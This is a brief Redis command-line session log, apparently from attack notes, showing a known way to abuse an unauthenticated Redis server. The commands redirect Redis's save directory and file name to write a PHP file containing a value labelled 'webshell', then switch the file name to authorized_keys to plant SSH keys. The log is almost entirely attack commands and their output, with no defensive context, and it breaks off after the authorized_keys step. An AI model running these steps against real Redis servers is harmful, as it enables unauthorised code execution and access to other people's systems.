 # Keyspace
192.168.144.140:6379> config set dir /tmp
OK
192.168.144.140:6379> config set dbfilename test.php
OK
192.168.144.140:6379> set webshell "\r\n\n<?php phpinfo();?>\r\n\r\n"
OK
192.168.144.140:6379> save
OK
192.168.144.140:6379> config set dbfilename authorized_keys
OK
192.168.144.140:6379>